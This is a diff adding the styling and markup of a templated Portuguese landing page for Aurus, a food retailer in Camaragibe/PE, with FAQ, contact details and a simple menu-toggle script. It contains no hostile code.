+.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:48px;padding:0 22px;border-radius:999px;border:2px solid var(--c);background:var(--c);color:var(--on-c);font-weight:680;font-size:1rem;text-decoration:none;cursor:pointer;transition:background .18s ease,border-color .18s ease,transform .08s ease,box-shadow .18s ease}
+.btn:hover{background:var(--c-dark);border-color:var(--c-dark);box-shadow:0 8px 22px -10px var(--c)}
+.btn:active{transform:translateY(1px)}
+.btn.ghost{background:transparent;color:var(--c-dark);border-color:var(--c-mid)}
+.btn.ghost:hover{background:var(--c-soft);border-color:var(--c);box-shadow:none}
+.btn svg{width:20px;height:20px;flex:none}
+.actions{display:flex;flex-wrap:wrap;gap:12px}
+
+/* cabecalho */
+.top{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.94);backdrop-filter:saturate(1.4) blur(10px);-webkit-backdrop-filter:saturate(1.4) blur(10px);border-bottom:1px solid var(--line)}
+.top .wrap{display:flex;align-items:center;gap:20px;min-height:70px}
+.brand{display:flex;align-items:center;gap:10px;min-width:0;font-weight:760;font-size:1.12rem;color:var(--ink);text-decoration:none;letter-spacing:-.01em}
+.brand i{width:34px;height:34px;border-radius:10px;background:var(--c);color:var(--on-c);display:grid;place-items:center;font-style:normal;font-size:1rem;font-weight:800}
+.nav{margin-left:auto;display:flex;align-items:center;gap:4px}
+.nav a{color:var(--ink-2);text-decoration:none;font-weight:560;font-size:.97rem;padding:10px 12px;border-radius:8px}
+.nav a:hover,.nav a[aria-current="page"]{color:var(--c-dark);background:var(--c-soft)}
+.nav .btn{margin-left:8px;min-height:42px;padding:0 18px;color:var(--on-c)}
+.nav .btn:hover{color:var(--on-c);background:var(--c-dark)}
+.menu{display:none;margin-left:auto;background:none;border:1px solid var(--line);border-radius:10px;width:46px;height:46px;cursor:pointer;color:var(--ink)}
+.menu svg{width:22px;height:22px;margin:auto}
+@media (max-width:860px){
+  .menu{display:grid;place-items:center}
+  .nav{display:none;position:absolute;left:0;right:0;top:70px;background:#fff;border-bottom:1px solid var(--line);flex-direction:column;align-items:stretch;padding:10px 20px 18px;gap:2px;box-shadow:0 18px 30px -24px rgba(0,0,0,.35)}
+  .nav.open{display:flex}
+  .nav a{padding:13px 10px}
+  .nav .btn{margin:8px 0 0}
+}
+
+/* secoes */
+section{padding:76px 0}
+section.alt{background:var(--bg-2)}
+.head{max-width:720px;margin-bottom:38px}
+.grid{display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}
+.card{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:26px}
+.card .ico{width:44px;height:44px;border-radius:12px;background:var(--c-soft);color:var(--c-dark);display:grid;place-items:center;margin-bottom:14px}
+.card .ico svg{width:22px;height:22px}
+.card p{color:var(--ink-2);margin:0}
+
+/* imagens */
+.hero-photo{border-radius:var(--r);overflow:hidden;box-shadow:0 30px 60px -40px rgba(20,23,28,.5);aspect-ratio:4/3;background:var(--c-soft)}
+.hero-photo img{width:100%;height:100%;object-fit:cover}
+.sobre-photo{border-radius:var(--r);overflow:hidden;margin-bottom:18px;aspect-ratio:16/10;background:var(--c-soft)}
+.sobre-photo img{width:100%;height:100%;object-fit:cover}
+.card .photo{margin:-26px -26px 16px;border-radius:var(--r) var(--r) 0 0;overflow:hidden;aspect-ratio:16/9;background:var(--c-soft)}
+.card .photo img{width:100%;height:100%;object-fit:cover}
+/* hero */
+.hero{padding:72px 0 64px;background:linear-gradient(180deg,var(--c-soft),#fff 78%)}
+.hero .wrap{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.85fr);gap:44px;align-items:center}
+.hero .lead{margin-bottom:28px}
+.facts{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:24px 24px 8px;box-shadow:0 30px 60px -44px rgba(20,23,28,.45)}
+.facts h2{font-size:1rem;text-transform:uppercase;letter-spacing:.08em;color:var(--muted);margin-bottom:14px}
+.facts dl{margin:0}
+.facts div{display:grid;grid-template-columns:minmax(96px,34%) minmax(0,1fr);gap:12px;padding:12px 0;border-top:1px solid var(--line);font-size:.96rem}
+.facts div:first-child{border-top:0}
+.facts dt{color:var(--muted)}
+.facts dd{margin:0;font-weight:600;overflow-wrap:anywhere;min-width:0}
+@media (max-width:480px){.facts div{grid-template-columns:1fr;gap:2px}.facts{padding:20px 18px 6px}}
+@media (max-width:860px){.hero .wrap{grid-template-columns:1fr}.hero{padding:48px 0}}
+
+/* processo */
+.steps{counter-reset:s;display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}
+.step{position:relative;padding:26px 24px 24px;border-radius:var(--r);background:#fff;border:1px solid var(--line)}
+.step::before{counter-increment:s;content:counter(s);display:grid;place-items:center;width:36px;height:36px;border-radius:50%;background:var(--c);color:var(--on-c);font-weight:750;margin-bottom:14px}
+.step p{color:var(--ink-2);margin:0}
+
+/* sobre */
+.split{display:grid;grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr);gap:40px;align-items:start}
+@media (max-width:860px){.split{grid-template-columns:1fr}}
+.list{list-style:none;margin:0;padding:0}
+.list li{display:flex;gap:12px;padding:12px 0;border-top:1px solid var(--line)}
+.list li:first-child{border-top:0}
+.list svg{width:20px;height:20px;color:var(--c);flex:none;margin-top:4px}
+.chips{display:flex;flex-wrap:wrap;gap:10px}
+.chip{border:1px solid var(--c-mid);background:#fff;color:var(--ink);border-radius:999px;padding:8px 16px;font-weight:560;font-size:.96rem}
+
+/* faq */
+.faq{max-width:820px}
+.faq details{border:1px solid var(--line);border-radius:var(--r-sm);background:#fff;margin-bottom:10px}
+.faq summary{cursor:pointer;list-style:none;padding:18px 52px 18px 20px;font-weight:640;position:relative}
+.faq summary::-webkit-details-marker{display:none}
+.faq summary::after{content:"+";position:absolute;right:20px;top:50%;transform:translateY(-50%);font-size:1.4rem;color:var(--c-dark);transition:transform .2s ease}
+.faq details[open] summary::after{transform:translateY(-50%) rotate(45deg)}
+.faq details p{padding:0 20px 18px;margin:0;color:var(--ink-2)}
+
+/* chamada */
+.cta{background:var(--c-dark);color:#fff;border-radius:22px;padding:48px;display:flex;flex-wrap:wrap;gap:24px;align-items:center;justify-content:space-between}
+.cta h2{color:#fff;margin:0 0 6px}
+.cta p{margin:0;color:rgba(255,255,255,.85)}
+.cta .btn{background:#fff;color:var(--c-dark);border-color:#fff}
+.cta .btn:hover{background:var(--c-soft);border-color:var(--c-soft)}
+@media (max-width:600px){.cta{padding:32px 24px}.btn{white-space:normal;text-align:center}}
+
+/* formulario */
+.form{display:grid;gap:16px}
+.row2{display:grid;grid-template-columns:1fr 1fr;gap:16px}
+@media (max-width:640px){.row2{grid-template-columns:1fr}}
+.field label{display:block;font-weight:620;font-size:.95rem;margin-bottom:6px}
+.field .req{color:#b42318}
+.field input,.field select,.field textarea{width:100%;min-height:48px;padding:12px 14px;border:1.5px solid #cfd4dc;border-radius:var(--r-sm);font:inherit;font-size:1rem;color:var(--ink);background:#fff;transition:border-color .15s ease,box-shadow .15s ease}
+.field textarea{min-height:130px;resize:vertical}
+.field input:focus,.field select:focus,.field textarea:focus{outline:none;border-color:var(--c);box-shadow:0 0 0 4px var(--c-soft)}
+.field [aria-invalid="true"]{border-color:#b42318;box-shadow:0 0 0 4px #fde8e7}
+.field .err{display:none;color:#b42318;font-size:.88rem;margin-top:6px}
+.field .err.show{display:block}
+.check{display:flex;gap:10px;align-items:flex-start;font-size:.95rem;color:var(--ink-2)}
+.check input{width:20px;height:20px;margin-top:3px;accent-color:var(--c);flex:none}
+.status{padding:14px 16px;border-radius:var(--r-sm);font-weight:560;display:none}
+.status.show{display:block}
+.status.ok{background:#e8f6ee;color:#146c43}
+.status.bad{background:#fde8e7;color:#9b1c14}
+
+/* paginas de texto */
+.doc{max-width:820px}
+.doc h2{font-size:1.3rem;margin-top:1.8em}
+.doc p,.doc li{color:var(--ink-2)}
+.doc ul{padding-left:1.2em}
+.page-head{padding:56px 0 18px;background:linear-gradient(180deg,var(--c-soft),#fff)}
+
+/* rodape */
+.foot{background:#0f1216;color:#c7ccd4;padding:56px 0 28px;margin-top:0}
+.foot a{color:#e7eaf0;text-decoration:none}
+.foot a:hover{text-decoration:underline}
+.foot .cols{display:grid;grid-template-columns:1.3fr 1fr .8fr;gap:32px}
+@media (max-width:860px){.foot .cols{grid-template-columns:1fr}}
+.foot h3{color:#fff;font-size:1rem;margin-bottom:12px}
+.foot p,.foot li{font-size:.95rem;margin:0 0 8px}
+.foot ul{list-style:none;padding:0;margin:0}
+.foot .legal{border-top:1px solid rgba(255,255,255,.12);margin-top:36px;padding-top:20px;font-size:.88rem;color:#9aa1ad}
+.foot .cred{color:#6a7079;font-size:.78rem;margin-top:8px}
+.wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
+.wa svg{width:30px;height:30px}
+@media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
+</style>
+</head>
+<body>
+<a class="skip" href="#conteudo">Pular para o conteúdo</a>
+<header class="top">
+  <div class="wrap">
+    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
+    <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
+    </button>
+    <nav class="nav" id="menu" aria-label="Principal">
+      <a href="index.html" aria-current="page">Início</a>
+      <a href="index.html#sobre">Sobre</a>
+      <a href="index.html#perguntas">Dúvidas</a>
+      <a href="contato.html" >Contato</a>
+      <a class="btn" href="contato.html">Solicitar orçamento</a>
+    </nav>
+  </div>
+</header>
+
+<main id="conteudo">
+<section class="hero">
+  <div class="wrap">
+    <div>
+<span class="eyebrow">Camaragibe/PE</span>      <h1>Aurus</h1>
+      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
+      <div class="actions">
+        <a class="btn" href="contato.html">Solicitar orçamento</a>
+<a class="btn ghost" href="tel:+551699999999">Ligar (16) 9999-9999</a>      </div>
+    </div>
+    <div class="hero-photo"><img src="img/capa.jpg" alt="Spacious and contemporary mall interior with closed stores and escalator." width="800" height="600" loading="eager"></div>
+  </div>
+</section>
+
+
+<section id="sobre" class="alt">
+  <div class="wrap split">
+    <div>
+      <span class="eyebrow">Sobre</span>
+      <h2>Sobre a Aurus</h2>
+<div class="sobre-photo"><img src="img/sobre.jpg" alt="Two women browsing clothes in a modern indoor fashion store." width="640" height="400" loading="lazy"></div>      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
+    </div>
+    <ul class="list" aria-label="Informações da empresa">
+<li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>Aurus Ltda</strong>, inscrita no CNPJ 59.160.289/0001-59.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Sede em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE, CEP 54759-050.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Atendimento pelo telefone (16) 9999-9999.</span></li>    </ul>
+  </div>
+</section>
+
+<section>
+  <div class="wrap">
+    <div class="head">
+      <span class="eyebrow">Como funciona</span>
+      <h2>Do primeiro contato ao atendimento</h2>
+    </div>
+    <div class="steps">
+      <div class="step"><h3>Contato</h3><p>Você envia sua solicitação pelo formulário.</p></div>
+      <div class="step"><h3>Entendimento</h3><p>Conversamos para entender a necessidade, o prazo e os detalhes do pedido.</p></div>
+      <div class="step"><h3>Proposta</h3><p>Apresentamos as condições e o orçamento antes de qualquer compromisso.</p></div>
+      <div class="step"><h3>Atendimento</h3><p>Com a proposta aprovada, combinamos as etapas e seguimos com o serviço.</p></div>
+    </div>
+  </div>
+</section>
+
+
+<section id="perguntas">
+  <div class="wrap">
+    <div class="head"><span class="eyebrow">Dúvidas</span><h2>Perguntas frequentes</h2></div>
+    <div class="faq">
+      <details><summary>Como solicito um orçamento?</summary><p>Preencha o formulário da página de <a href="contato.html">contato</a>. Respondemos com as informações e as condições para o seu caso.</p></details>
+      <details><summary>Onde a empresa está localizada?</summary><p>Nossa sede fica em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE. Para saber se atendemos a sua região, fale com a gente.</p></details>
+      <details><summary>Como meus dados são tratados?</summary><p>Usamos os dados enviados apenas para responder ao seu contato. Os detalhes estão na <a href="politica-de-privacidade.html">Política de Privacidade</a>.</p></details>
+      <details><summary>Qual o CNPJ da empresa?</summary><p>Aurus Ltda, CNPJ 59.160.289/0001-59.</p></details>
+    </div>
+  </div>
+</section>
+
+<section style="padding-top:0">
+  <div class="wrap">
+    <div class="cta">
+      <div>
+        <h2>Vamos conversar sobre o seu pedido?</h2>
+        <p>Envie os detalhes e receba um orçamento da Aurus.</p>
+      </div>
+      <a class="btn" href="contato.html">Solicitar orçamento</a>
+    </div>
+  </div>
+</section>
+</main>
+
+<footer class="foot">
+  <div class="wrap">
+    <div class="cols">
+      <div>
+        <h3>Aurus</h3>
+        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
+      </div>
+      <div>
+        <h3>Contato</h3>
+        <ul>
+<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
+        </ul>
+      </div>
+      <div>
+        <h3>Institucional</h3>
+        <ul>
+          <li><a href="index.html">Início</a></li>
+          <li><a href="contato.html">Contato e orçamento</a></li>
+          <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
+          <li><a href="termos-de-uso.html">Termos de Uso</a></li>
+        </ul>
+      </div>
+    </div>
+    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
+<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
+</footer>
+
+<script>
+(function(){
+  var b=document.querySelector('.menu'),n=document.getElementById('menu');
+  if(!b||!n)return;
+  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
+  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
+})();
+</script>
+</body>
+</html>


